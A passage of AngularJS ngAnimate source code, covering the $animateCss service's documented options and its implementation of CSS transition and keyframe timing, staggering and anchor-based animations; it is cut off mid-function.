   *
   * To actually start the animation we need to run `animation.start()` which will then return a promise that we can hook into to detect when the animation ends.
   * If we choose not to run the animation then we MUST run `animation.end()` to perform a cleanup on the element (since some CSS classes and styles may have been
   * applied to the element during the preparation phase). Note that all other properties such as duration, delay, transitions and keyframes are just properties
   * and that changing them will not reconfigure the parameters of the animation.
   *
   * ### runner.done() vs runner.then()
   * It is documented that `animation.start()` will return a promise object and this is true, however, there is also an additional method available on the
   * runner called `.done(callbackFn)`. The done method works the same as `.finally(callbackFn)`, however, it does **not trigger a digest to occur**.
   * Therefore, for performance reasons, it's always best to use `runner.done(callback)` instead of `runner.then()`, `runner.catch()` or `runner.finally()`
   * unless you really need a digest to kick off afterwards.
   *
   * Keep in mind that, to make this easier, ngAnimate has tweaked the JS animations API to recognize when a runner instance is returned from $animateCss
   * (so there is no need to call `runner.done(doneFn)` inside of your JavaScript animation code).
   * Check the {@link ngAnimate.$animateCss#usage animation code above} to see how this works.
   *
   * @param {DOMElement} element the element that will be animated
   * @param {object} options the animation-related options that will be applied during the animation
   *
   * * `event` - The DOM event (e.g. enter, leave, move). When used, a generated CSS class of `ng-EVENT` and `ng-EVENT-active` will be applied
   * to the element during the animation. Multiple events can be provided when spaces are used as a separator. (Note that this will not perform any DOM operation.)
   * * `structural` - Indicates that the `ng-` prefix will be added to the event class. Setting to `false` or omitting will turn `ng-EVENT` and
   * `ng-EVENT-active` in `EVENT` and `EVENT-active`. Unused if `event` is omitted.
   * * `easing` - The CSS easing value that will be applied to the transition or keyframe animation (or both).
   * * `transitionStyle` - The raw CSS transition style that will be used (e.g. `1s linear all`).
   * * `keyframeStyle` - The raw CSS keyframe animation style that will be used (e.g. `1s my_animation linear`).
   * * `from` - The starting CSS styles (a key/value object) that will be applied at the start of the animation.
   * * `to` - The ending CSS styles (a key/value object) that will be applied across the animation via a CSS transition.
   * * `addClass` - A space separated list of CSS classes that will be added to the element and spread across the animation.
   * * `removeClass` - A space separated list of CSS classes that will be removed from the element and spread across the animation.
   * * `duration` - A number value representing the total duration of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `0`
   * is provided then the animation will be skipped entirely.
   * * `delay` - A number value representing the total delay of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `true` is
   * used then whatever delay value is detected from the CSS classes will be mirrored on the elements styles (e.g. by setting delay true then the style value
   * of the element will be `transition-delay: DETECTED_VALUE`). Using `true` is useful when you want the CSS classes and inline styles to all share the same
   * CSS delay value.
   * * `stagger` - A numeric time value representing the delay between successively animated elements
   * ({@link ngAnimate#css-staggering-animations Click here to learn how CSS-based staggering works in ngAnimate.})
   * * `staggerIndex` - The numeric index representing the stagger item (e.g. a value of 5 is equal to the sixth item in the stagger; therefore when a
   *   `stagger` option value of `0.1` is used then there will be a stagger delay of `600ms`)
   * * `applyClassesEarly` - Whether or not the classes being added or removed will be used when detecting the animation. This is set by `$animate` when enter/leave/move animations are fired to ensure that the CSS classes are resolved in time. (Note that this will prevent any transitions from occurring on the classes being added and removed.)
   * * `cleanupStyles` - Whether or not the provided `from` and `to` styles will be removed once
   *    the animation is closed. This is useful for when the styles are used purely for the sake of
   *    the animation and do not have a lasting visual effect on the element (e.g. a collapse and open animation).
   *    By default this value is set to `false`.
   *
   * @return {object} an object with start and end methods and details about the animation.
   *
   * * `start` - The method to start the animation. This will return a `Promise` when called.
   * * `end` - This method will cancel the animation and remove all applied CSS classes and styles.
   */
  var ONE_SECOND = 1000;

  var ELAPSED_TIME_MAX_DECIMAL_PLACES = 3;
  var CLOSING_TIME_BUFFER = 1.5;

  var DETECT_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    transitionProperty: TRANSITION_PROP + PROPERTY_KEY,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP,
    animationIterationCount: ANIMATION_PROP + ANIMATION_ITERATION_COUNT_KEY
  };

  var DETECT_STAGGER_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP
  };

  function getCssKeyframeDurationStyle(duration) {
    return [ANIMATION_DURATION_PROP, duration + 's'];
  }

  function getCssDelayStyle(delay, isKeyframeAnimation) {
    var prop = isKeyframeAnimation ? ANIMATION_DELAY_PROP : TRANSITION_DELAY_PROP;
    return [prop, delay + 's'];
  }

  function computeCssStyles($window, element, properties) {
    var styles = Object.create(null);
    var detectedStyles = $window.getComputedStyle(element) || {};
    forEach(properties, function (formalStyleName, actualStyleName) {
      var val = detectedStyles[formalStyleName];
      if (val) {
        var c = val.charAt(0);

        // only numerical-based values have a negative sign or digit as the first value
        if (c === '-' || c === '+' || c >= 0) {
          val = parseMaxTime(val);
        }

        // by setting this to null in the event that the delay is not set or is set directly as 0
        // then we can still allow for negative values to be used later on and not mistake this
        // value for being greater than any other negative value.
        if (val === 0) {
          val = null;
        }
        styles[actualStyleName] = val;
      }
    });

    return styles;
  }

  function parseMaxTime(str) {
    var maxValue = 0;
    var values = str.split(/\s*,\s*/);
    forEach(values, function (value) {
      // it's always safe to consider only second values and omit `ms` values since
      // getComputedStyle will always handle the conversion for us
      if (value.charAt(value.length - 1) === 's') {
        value = value.substring(0, value.length - 1);
      }
      value = parseFloat(value) || 0;
      maxValue = maxValue ? Math.max(value, maxValue) : value;
    });
    return maxValue;
  }

  function truthyTimingValue(val) {
    return val === 0 || val != null;
  }

  function getCssTransitionDurationStyle(duration, applyOnlyDuration) {
    var style = TRANSITION_PROP;
    var value = duration + 's';
    if (applyOnlyDuration) {
      style += DURATION_KEY;
    } else {
      value += ' linear all';
    }
    return [style, value];
  }

  function createLocalCacheLookup() {
    var cache = Object.create(null);
    return {
      flush: function flush() {
        cache = Object.create(null);
      },

      count: function count(key) {
        var entry = cache[key];
        return entry ? entry.total : 0;
      },

      get: function get(key) {
        var entry = cache[key];
        return entry && entry.value;
      },

      put: function put(key, value) {
        if (!cache[key]) {
          cache[key] = { total: 1, value: value };
        } else {
          cache[key].total++;
        }
      }
    };
  }

  // we do not reassign an already present style value since
  // if we detect the style property value again we may be
  // detecting styles that were added via the `from` styles.
  // We make use of `isDefined` here since an empty string
  // or null value (which is what getPropertyValue will return
  // for a non-existing style) will still be marked as a valid
  // value for the style (a falsy value implies that the style
  // is to be removed at the end of the animation). If we had a simple
  // "OR" statement then it would not be enough to catch that.
  function registerRestorableStyles(backup, node, properties) {
    forEach(properties, function (prop) {
      backup[prop] = isDefined(backup[prop]) ? backup[prop] : node.style.getPropertyValue(prop);
    });
  }

  var $AnimateCssProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var gcsLookup = createLocalCacheLookup();
    var gcsStaggerLookup = createLocalCacheLookup();

    this.$get = ['$window', '$$jqLite', '$$AnimateRunner', '$timeout', '$$forceReflow', '$sniffer', '$$rAFScheduler', '$$animateQueue', function ($window, $$jqLite, $$AnimateRunner, $timeout, $$forceReflow, $sniffer, $$rAFScheduler, $$animateQueue) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      var parentCounter = 0;
      function gcsHashFn(node, extraClasses) {
        var KEY = '$$ngAnimateParentKey';
        var parentNode = node.parentNode;
        var parentID = parentNode[KEY] || (parentNode[KEY] = ++parentCounter);
        return parentID + '-' + node.getAttribute('class') + '-' + extraClasses;
      }

      function computeCachedCssStyles(node, className, cacheKey, properties) {
        var timings = gcsLookup.get(cacheKey);

        if (!timings) {
          timings = computeCssStyles($window, node, properties);
          if (timings.animationIterationCount === 'infinite') {
            timings.animationIterationCount = 1;
          }
        }

        // we keep putting this in multiple times even though the value and the cacheKey are the same
        // because we're keeping an internal tally of how many duplicate animations are detected.
        gcsLookup.put(cacheKey, timings);
        return timings;
      }

      function computeCachedCssStaggerStyles(node, className, cacheKey, properties) {
        var stagger;

        // if we have one or more existing matches of matching elements
        // containing the same parent + CSS styles (which is how cacheKey works)
        // then staggering is possible
        if (gcsLookup.count(cacheKey) > 0) {
          stagger = gcsStaggerLookup.get(cacheKey);

          if (!stagger) {
            var staggerClassName = pendClasses(className, '-stagger');

            $$jqLite.addClass(node, staggerClassName);

            stagger = computeCssStyles($window, node, properties);

            // force the conversion of a null value to zero incase not set
            stagger.animationDuration = Math.max(stagger.animationDuration, 0);
            stagger.transitionDuration = Math.max(stagger.transitionDuration, 0);

            $$jqLite.removeClass(node, staggerClassName);

            gcsStaggerLookup.put(cacheKey, stagger);
          }
        }

        return stagger || {};
      }

      var rafWaitQueue = [];
      function waitUntilQuiet(callback) {
        rafWaitQueue.push(callback);
        $$rAFScheduler.waitUntilQuiet(function () {
          gcsLookup.flush();
          gcsStaggerLookup.flush();

          // DO NOT REMOVE THIS LINE OR REFACTOR OUT THE `pageWidth` variable.
          // PLEASE EXAMINE THE `$$forceReflow` service to understand why.
          var pageWidth = $$forceReflow();

          // we use a for loop to ensure that if the queue is changed
          // during this looping then it will consider new requests
          for (var i = 0; i < rafWaitQueue.length; i++) {
            rafWaitQueue[i](pageWidth);
          }
          rafWaitQueue.length = 0;
        });
      }

      function computeTimings(node, className, cacheKey) {
        var timings = computeCachedCssStyles(node, className, cacheKey, DETECT_CSS_PROPERTIES);
        var aD = timings.animationDelay;
        var tD = timings.transitionDelay;
        timings.maxDelay = aD && tD ? Math.max(aD, tD) : aD || tD;
        timings.maxDuration = Math.max(timings.animationDuration * timings.animationIterationCount, timings.transitionDuration);

        return timings;
      }

      return function init(element, initialOptions) {
        // all of the animation functions should create
        // a copy of the options data, however, if a
        // parent service has already created a copy then
        // we should stick to using that
        var options = initialOptions || {};
        if (!options.$$prepared) {
          options = prepareAnimationOptions(copy(options));
        }

        var restoreStyles = {};
        var node = getDomNode(element);
        if (!node || !node.parentNode || !$$animateQueue.enabled()) {
          return closeAndReturnNoopAnimator();
        }

        var temporaryStyles = [];
        var classes = element.attr('class');
        var styles = packageStyles(options);
        var animationClosed;
        var animationPaused;
        var animationCompleted;
        var runner;
        var runnerHost;
        var maxDelay;
        var maxDelayTime;
        var maxDuration;
        var maxDurationTime;
        var startTime;
        var events = [];

        if (options.duration === 0 || !$sniffer.animations && !$sniffer.transitions) {
          return closeAndReturnNoopAnimator();
        }

        var method = options.event && isArray(options.event) ? options.event.join(' ') : options.event;

        var isStructural = method && options.structural;
        var structuralClassName = '';
        var addRemoveClassName = '';

        if (isStructural) {
          structuralClassName = pendClasses(method, EVENT_CLASS_PREFIX, true);
        } else if (method) {
          structuralClassName = method;
        }

        if (options.addClass) {
          addRemoveClassName += pendClasses(options.addClass, ADD_CLASS_SUFFIX);
        }

        if (options.removeClass) {
          if (addRemoveClassName.length) {
            addRemoveClassName += ' ';
          }
          addRemoveClassName += pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX);
        }

        // there may be a situation where a structural animation is combined together
        // with CSS classes that need to resolve before the animation is computed.
        // However this means that there is no explicit CSS code to block the animation
        // from happening (by setting 0s none in the class name). If this is the case
        // we need to apply the classes before the first rAF so we know to continue if
        // there actually is a detected transition or keyframe animation
        if (options.applyClassesEarly && addRemoveClassName.length) {
          applyAnimationClasses(element, options);
        }

        var preparationClasses = [structuralClassName, addRemoveClassName].join(' ').trim();
        var fullClassName = classes + ' ' + preparationClasses;
        var activeClasses = pendClasses(preparationClasses, ACTIVE_CLASS_SUFFIX);
        var hasToStyles = styles.to && Object.keys(styles.to).length > 0;
        var containsKeyframeAnimation = (options.keyframeStyle || '').length > 0;

        // there is no way we can trigger an animation if no styles and
        // no classes are being applied which would then trigger a transition,
        // unless there a is raw keyframe value that is applied to the element.
        if (!containsKeyframeAnimation && !hasToStyles && !preparationClasses) {
          return closeAndReturnNoopAnimator();
        }

        var cacheKey, stagger;
        if (options.stagger > 0) {
          var staggerVal = parseFloat(options.stagger);
          stagger = {
            transitionDelay: staggerVal,
            animationDelay: staggerVal,
            transitionDuration: 0,
            animationDuration: 0
          };
        } else {
          cacheKey = gcsHashFn(node, fullClassName);
          stagger = computeCachedCssStaggerStyles(node, preparationClasses, cacheKey, DETECT_STAGGER_CSS_PROPERTIES);
        }

        if (!options.$$skipPreparationClasses) {
          $$jqLite.addClass(element, preparationClasses);
        }

        var applyOnlyDuration;

        if (options.transitionStyle) {
          var transitionStyle = [TRANSITION_PROP, options.transitionStyle];
          applyInlineStyle(node, transitionStyle);
          temporaryStyles.push(transitionStyle);
        }

        if (options.duration >= 0) {
          applyOnlyDuration = node.style[TRANSITION_PROP].length > 0;
          var durationStyle = getCssTransitionDurationStyle(options.duration, applyOnlyDuration);

          // we set the duration so that it will be picked up by getComputedStyle later
          applyInlineStyle(node, durationStyle);
          temporaryStyles.push(durationStyle);
        }

        if (options.keyframeStyle) {
          var keyframeStyle = [ANIMATION_PROP, options.keyframeStyle];
          applyInlineStyle(node, keyframeStyle);
          temporaryStyles.push(keyframeStyle);
        }

        var itemIndex = stagger ? options.staggerIndex >= 0 ? options.staggerIndex : gcsLookup.count(cacheKey) : 0;

        var isFirst = itemIndex === 0;

        // this is a pre-emptive way of forcing the setup classes to be added and applied INSTANTLY
        // without causing any combination of transitions to kick in. By adding a negative delay value
        // it forces the setup class' transition to end immediately. We later then remove the negative
        // transition delay to allow for the transition to naturally do it's thing. The beauty here is
        // that if there is no transition defined then nothing will happen and this will also allow
        // other transitions to be stacked on top of each other without any chopping them out.
        if (isFirst && !options.skipBlocking) {
          blockTransitions(node, SAFE_FAST_FORWARD_DURATION_VALUE);
        }

        var timings = computeTimings(node, fullClassName, cacheKey);
        var relativeDelay = timings.maxDelay;
        maxDelay = Math.max(relativeDelay, 0);
        maxDuration = timings.maxDuration;

        var flags = {};
        flags.hasTransitions = timings.transitionDuration > 0;
        flags.hasAnimations = timings.animationDuration > 0;
        flags.hasTransitionAll = flags.hasTransitions && timings.transitionProperty === 'all';
        flags.applyTransitionDuration = hasToStyles && (flags.hasTransitions && !flags.hasTransitionAll || flags.hasAnimations && !flags.hasTransitions);
        flags.applyAnimationDuration = options.duration && flags.hasAnimations;
        flags.applyTransitionDelay = truthyTimingValue(options.delay) && (flags.applyTransitionDuration || flags.hasTransitions);
        flags.applyAnimationDelay = truthyTimingValue(options.delay) && flags.hasAnimations;
        flags.recalculateTimingStyles = addRemoveClassName.length > 0;

        if (flags.applyTransitionDuration || flags.applyAnimationDuration) {
          maxDuration = options.duration ? parseFloat(options.duration) : maxDuration;

          if (flags.applyTransitionDuration) {
            flags.hasTransitions = true;
            timings.transitionDuration = maxDuration;
            applyOnlyDuration = node.style[TRANSITION_PROP + PROPERTY_KEY].length > 0;
            temporaryStyles.push(getCssTransitionDurationStyle(maxDuration, applyOnlyDuration));
          }

          if (flags.applyAnimationDuration) {
            flags.hasAnimations = true;
            timings.animationDuration = maxDuration;
            temporaryStyles.push(getCssKeyframeDurationStyle(maxDuration));
          }
        }

        if (maxDuration === 0 && !flags.recalculateTimingStyles) {
          return closeAndReturnNoopAnimator();
        }

        if (options.delay != null) {
          var delayStyle;
          if (typeof options.delay !== 'boolean') {
            delayStyle = parseFloat(options.delay);
            // number in options.delay means we have to recalculate the delay for the closing timeout
            maxDelay = Math.max(delayStyle, 0);
          }

          if (flags.applyTransitionDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle));
          }

          if (flags.applyAnimationDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle, true));
          }
        }

        // we need to recalculate the delay value since we used a pre-emptive negative
        // delay value and the delay value is required for the final event checking. This
        // property will ensure that this will happen after the RAF phase has passed.
        if (options.duration == null && timings.transitionDuration > 0) {
          flags.recalculateTimingStyles = flags.recalculateTimingStyles || isFirst;
        }

        maxDelayTime = maxDelay * ONE_SECOND;
        maxDurationTime = maxDuration * ONE_SECOND;
        if (!options.skipBlocking) {
          flags.blockTransition = timings.transitionDuration > 0;
          flags.blockKeyframeAnimation = timings.animationDuration > 0 && stagger.animationDelay > 0 && stagger.animationDuration === 0;
        }

        if (options.from) {
          if (options.cleanupStyles) {
            registerRestorableStyles(restoreStyles, node, Object.keys(options.from));
          }
          applyAnimationFromStyles(element, options);
        }

        if (flags.blockTransition || flags.blockKeyframeAnimation) {
          applyBlocking(maxDuration);
        } else if (!options.skipBlocking) {
          blockTransitions(node, false);
        }

        // TODO(matsko): for 1.5 change this code to have an animator object for better debugging
        return {
          $$willAnimate: true,
          end: endFn,
          start: function start() {
            if (animationClosed) return;

            runnerHost = {
              end: endFn,
              cancel: cancelFn,
              resume: null, //this will be set during the start() phase
              pause: null
            };

            runner = new $$AnimateRunner(runnerHost);

            waitUntilQuiet(_start);

            // we don't have access to pause/resume the animation
            // since it hasn't run yet. AnimateRunner will therefore
            // set noop functions for resume and pause and they will
            // later be overridden once the animation is triggered
            return runner;
          }
        };

        function endFn() {
          close();
        }

        function cancelFn() {
          close(true);
        }

        function close(rejected) {
          // if the promise has been called already then we shouldn't close
          // the animation again
          if (animationClosed || animationCompleted && animationPaused) return;
          animationClosed = true;
          animationPaused = false;

          if (!options.$$skipPreparationClasses) {
            $$jqLite.removeClass(element, preparationClasses);
          }
          $$jqLite.removeClass(element, activeClasses);

          blockKeyframeAnimations(node, false);
          blockTransitions(node, false);

          forEach(temporaryStyles, function (entry) {
            // There is only one way to remove inline style properties entirely from elements.
            // By using `removeProperty` this works, but we need to convert camel-cased CSS
            // styles down to hyphenated values.
            node.style[entry[0]] = '';
          });

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);

          if (Object.keys(restoreStyles).length) {
            forEach(restoreStyles, function (value, prop) {
              if (value) {
                node.style.setProperty(prop, value);
              } else {
                node.style.removeProperty(prop);
              }
            });
          }

          // the reason why we have this option is to allow a synchronous closing callback
          // that is fired as SOON as the animation ends (when the CSS is removed) or if
          // the animation never takes off at all. A good example is a leave animation since
          // the element must be removed just after the animation is over or else the element
          // will appear on screen for one animation frame causing an overbearing flicker.
          if (options.onDone) {
            options.onDone();
          }

          if (events && events.length) {
            // Remove the transitionend / animationend listener(s)
            element.off(events.join(' '), onAnimationProgress);
          }

          //Cancel the fallback closing timeout and remove the timer data
          var animationTimerData = element.data(ANIMATE_TIMER_KEY);
          if (animationTimerData) {
            $timeout.cancel(animationTimerData[0].timer);
            element.removeData(ANIMATE_TIMER_KEY);
          }

          // if the preparation function fails then the promise is not setup
          if (runner) {
            runner.complete(!rejected);
          }
        }

        function applyBlocking(duration) {
          if (flags.blockTransition) {
            blockTransitions(node, duration);
          }

          if (flags.blockKeyframeAnimation) {
            blockKeyframeAnimations(node, !!duration);
          }
        }

        function closeAndReturnNoopAnimator() {
          runner = new $$AnimateRunner({
            end: endFn,
            cancel: cancelFn
          });

          // should flush the cache animation
          waitUntilQuiet(noop);
          close();

          return {
            $$willAnimate: false,
            start: function start() {
              return runner;
            },
            end: endFn
          };
        }

        function onAnimationProgress(event) {
          event.stopPropagation();
          var ev = event.originalEvent || event;

          // we now always use `Date.now()` due to the recent changes with
          // event.timeStamp in Firefox, Webkit and Chrome (see #13494 for more info)
          var timeStamp = ev.$manualTimeStamp || Date.now();

          /* Firefox (or possibly just Gecko) likes to not round values up
           * when a ms measurement is used for the animation */
          var elapsedTime = parseFloat(ev.elapsedTime.toFixed(ELAPSED_TIME_MAX_DECIMAL_PLACES));

          /* $manualTimeStamp is a mocked timeStamp value which is set
           * within browserTrigger(). This is only here so that tests can
           * mock animations properly. Real events fallback to event.timeStamp,
           * or, if they don't, then a timeStamp is automatically created for them.
           * We're checking to see if the timeStamp surpasses the expected delay,
           * but we're using elapsedTime instead of the timeStamp on the 2nd
           * pre-condition since animationPauseds sometimes close off early */
          if (Math.max(timeStamp - startTime, 0) >= maxDelayTime && elapsedTime >= maxDuration) {
            // we set this flag to ensure that if the transition is paused then, when resumed,
            // the animation will automatically close itself since transitions cannot be paused.
            animationCompleted = true;
            close();
          }
        }

        function _start() {
          if (animationClosed) return;
          if (!node.parentNode) {
            close();
            return;
          }

          // even though we only pause keyframe animations here the pause flag
          // will still happen when transitions are used. Only the transition will
          // not be paused since that is not possible. If the animation ends when
          // paused then it will not complete until unpaused or cancelled.
          var playPause = function playPause(playAnimation) {
            if (!animationCompleted) {
              animationPaused = !playAnimation;
              if (timings.animationDuration) {
                var value = blockKeyframeAnimations(node, animationPaused);
                if (animationPaused) {
                  temporaryStyles.push(value);
                } else {
                  removeFromArray(temporaryStyles, value);
                }
              }
            } else if (animationPaused && playAnimation) {
              animationPaused = false;
              close();
            }
          };

          // checking the stagger duration prevents an accidentally cascade of the CSS delay style
          // being inherited from the parent. If the transition duration is zero then we can safely
          // rely that the delay value is an intentional stagger delay style.
          var maxStagger = itemIndex > 0 && (timings.transitionDuration && stagger.transitionDuration === 0 || timings.animationDuration && stagger.animationDuration === 0) && Math.max(stagger.animationDelay, stagger.transitionDelay);
          if (maxStagger) {
            $timeout(triggerAnimationStart, Math.floor(maxStagger * itemIndex * ONE_SECOND), false);
          } else {
            triggerAnimationStart();
          }

          // this will decorate the existing promise runner with pause/resume methods
          runnerHost.resume = function () {
            playPause(true);
          };

          runnerHost.pause = function () {
            playPause(false);
          };

          function triggerAnimationStart() {
            // just incase a stagger animation kicks in when the animation
            // itself was cancelled entirely
            if (animationClosed) return;

            applyBlocking(false);

            forEach(temporaryStyles, function (entry) {
              var key = entry[0];
              var value = entry[1];
              node.style[key] = value;
            });

            applyAnimationClasses(element, options);
            $$jqLite.addClass(element, activeClasses);

            if (flags.recalculateTimingStyles) {
              fullClassName = node.className + ' ' + preparationClasses;
              cacheKey = gcsHashFn(node, fullClassName);

              timings = computeTimings(node, fullClassName, cacheKey);
              relativeDelay = timings.maxDelay;
              maxDelay = Math.max(relativeDelay, 0);
              maxDuration = timings.maxDuration;

              if (maxDuration === 0) {
                close();
                return;
              }

              flags.hasTransitions = timings.transitionDuration > 0;
              flags.hasAnimations = timings.animationDuration > 0;
            }

            if (flags.applyAnimationDelay) {
              relativeDelay = typeof options.delay !== 'boolean' && truthyTimingValue(options.delay) ? parseFloat(options.delay) : relativeDelay;

              maxDelay = Math.max(relativeDelay, 0);
              timings.animationDelay = relativeDelay;
              delayStyle = getCssDelayStyle(relativeDelay, true);
              temporaryStyles.push(delayStyle);
              node.style[delayStyle[0]] = delayStyle[1];
            }

            maxDelayTime = maxDelay * ONE_SECOND;
            maxDurationTime = maxDuration * ONE_SECOND;

            if (options.easing) {
              var easeProp,
                  easeVal = options.easing;
              if (flags.hasTransitions) {
                easeProp = TRANSITION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
              if (flags.hasAnimations) {
                easeProp = ANIMATION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
            }

            if (timings.transitionDuration) {
              events.push(TRANSITIONEND_EVENT);
            }

            if (timings.animationDuration) {
              events.push(ANIMATIONEND_EVENT);
            }

            startTime = Date.now();
            var timerTime = maxDelayTime + CLOSING_TIME_BUFFER * maxDurationTime;
            var endTime = startTime + timerTime;

            var animationsData = element.data(ANIMATE_TIMER_KEY) || [];
            var setupFallbackTimer = true;
            if (animationsData.length) {
              var currentTimerData = animationsData[0];
              setupFallbackTimer = endTime > currentTimerData.expectedEndTime;
              if (setupFallbackTimer) {
                $timeout.cancel(currentTimerData.timer);
              } else {
                animationsData.push(close);
              }
            }

            if (setupFallbackTimer) {
              var timer = $timeout(onAnimationExpired, timerTime, false);
              animationsData[0] = {
                timer: timer,
                expectedEndTime: endTime
              };
              animationsData.push(close);
              element.data(ANIMATE_TIMER_KEY, animationsData);
            }

            if (events.length) {
              element.on(events.join(' '), onAnimationProgress);
            }

            if (options.to) {
              if (options.cleanupStyles) {
                registerRestorableStyles(restoreStyles, node, Object.keys(options.to));
              }
              applyAnimationToStyles(element, options);
            }
          }

          function onAnimationExpired() {
            var animationsData = element.data(ANIMATE_TIMER_KEY);

            // this will be false in the event that the element was
            // removed from the DOM (via a leave animation or something
            // similar)
            if (animationsData) {
              for (var i = 1; i < animationsData.length; i++) {
                animationsData[i]();
              }
              element.removeData(ANIMATE_TIMER_KEY);
            }
          }
        }
      };
    }];
  }];

  var $$AnimateCssDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateCssDriver');

    var NG_ANIMATE_SHIM_CLASS_NAME = 'ng-animate-shim';
    var NG_ANIMATE_ANCHOR_CLASS_NAME = 'ng-anchor';

    var NG_OUT_ANCHOR_CLASS_NAME = 'ng-anchor-out';
    var NG_IN_ANCHOR_CLASS_NAME = 'ng-anchor-in';

    function isDocumentFragment(node) {
      return node.parentNode && node.parentNode.nodeType === 11;
    }

    this.$get = ['$animateCss', '$rootScope', '$$AnimateRunner', '$rootElement', '$sniffer', '$$jqLite', '$document', function ($animateCss, $rootScope, $$AnimateRunner, $rootElement, $sniffer, $$jqLite, $document) {

      // only browsers that support these properties can render animations
      if (!$sniffer.animations && !$sniffer.transitions) return noop;

      var bodyNode = $document[0].body;
      var rootNode = getDomNode($rootElement);

      var rootBodyElement = jqLite(
      // this is to avoid using something that exists outside of the body
      // we also special case the doc fragment case because our unit test code
      // appends the $rootElement to the body after the app has been bootstrapped
      isDocumentFragment(rootNode) || bodyNode.contains(rootNode) ? rootNode : bodyNode);

      return function initDriverFn(animationDetails) {
        return animationDetails.from && animationDetails.to ? prepareFromToAnchorAnimation(animationDetails.from, animationDetails.to, animationDetails.classes, animationDetails.anchors) : prepareRegularAnimation(animationDetails);
      };

      function filterCssClasses(classes) {
        //remove all the `ng-` stuff
        return classes.replace(/\bng-\S+\b/g, '');
      }

      function getUniqueValues(a, b) {
        if (isString(a)) a = a.split(' ');
        if (isString(b)) b = b.split(' ');
        return a.filter(function (val) {
          return b.indexOf(val) === -1;
        }).join(' ');
      }

      function prepareAnchoredAnimation(classes, outAnchor, inAnchor) {
        var clone = jqLite(getDomNode(outAnchor).cloneNode(true));
        var startingClasses = filterCssClasses(getClassVal(clone));

        outAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);
        inAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);

        clone.addClass(NG_ANIMATE_ANCHOR_CLASS_NAME);

        rootBodyElement.append(clone);

        var animatorIn,
            animatorOut = prepareOutAnimation();

        // the user may not end up using the `out` animation and
        // only making use of the `in` animation or vice-versa.
        // In either case we should allow this and not assume the
        // animation is over unless both animations are not used.
        if (!animatorOut) {
          animatorIn = prepareInAnimation();
          if (!animatorIn) {
            return end();
          }
        }

        var startingAnimator = animatorOut || animatorIn;

        return {
          start: function start() {
            var runner;

            var currentAnimation = startingAnimator.start();
            currentAnimation.done(function () {
              currentAnimation = null;
              if (!animatorIn) {
                animatorIn = prepareInAnimation();
                if (animatorIn) {
                  currentAnimation = animatorIn.start();
                  currentAnimation.done(function () {
                    currentAnimation = null;
                    end();
                    runner.complete();
                  });
                  return currentAnimation;
                }
              }
              // in the event that there is no `in` animation
              end();
              runner.complete();
            });

            runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn
            });

            return runner;

            function endFn() {
              if (currentAnimation) {
                currentAnimation.end();
              }
            }
          }
        };

        function calculateAnchorStyles(anchor) {
          var styles = {};

          var coords = getDomNode(anchor).getBoundingClientRect();

          // we iterate directly since safari messes up and doesn't return
          // all the keys for the coords object when iterated
          forEach(['width', 'height', 'top', 'left'], function (key) {
            var value = coords[key];
            switch (key) {
              case 'top':
                value += bodyNode.scrollTop;
                break;
              case 'left':
                value += bodyNode.scrollLeft;
                break;
            }
            styles[key] = Math.floor(value) + 'px';
          });
          return styles;
        }

        function prepareOutAnimation() {
          var animator = $animateCss(clone, {
            addClass: NG_OUT_ANCHOR_CLASS_NAME,
            delay: true,
            from: calculateAnchorStyles(outAnchor)
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function getClassVal(element) {
          return element.attr('class') || '';
        }

        function prepareInAnimation() {
          var endingClasses = filterCssClasses(getClassVal(inAnchor));
          var toAdd = getUniqueValues(endingClasses, startingClasses);
          var toRemove = getUniqueValues(startingClasses, endingClasses);

          var animator = $animateCss(clone, {
            to: calculateAnchorStyles(inAnchor),
            addClass: NG_IN_ANCHOR_CLASS_NAME + ' ' + toAdd,
            removeClass: NG_OUT_ANCHOR_CLASS_NAME + ' ' + toRemove,
            delay: true
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function end() {
          clone.remove();
          outAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
          inAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
        }
      }

      function prepareFromToAnchorAnimation(from, to, classes, anchors) {
        var fromAnimation = prepareRegularAnimation(from, noop);
        var toAnimation = prepareRegularAnimation(to, noop);

        var anchorAnimations = [];
        forEach(anchors, function (anchor) {
          var outElement = anchor['out'];
          var inElement = anchor['in'];
          var animator = prepareAnchoredAnimation(classes, outElement, inElement);
          if (animator) {
            anchorAnimations.push(animator);
          }
        });

        // no point in doing anything when there are no elements to animate
        if (!fromAnimation && !toAnimation && anchorAnimations.length === 0) return;

        return {
          start: function start() {
            var animationRunners = [];

            if (fromAnimation) {
              animationRunners.push(fromAnimation.start());
            }

            if (toAnimation) {
              animationRunners.push(toAnimation.start());
            }

            forEach(anchorAnimations, function (animation) {
              animationRunners.push(animation.start());
            });

            var runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn // CSS-driven animations cannot be cancelled, only ended
            });

            $$AnimateRunner.all(animationRunners, function (status) {
              runner.complete(status);
            });

            return runner;

            function endFn() {
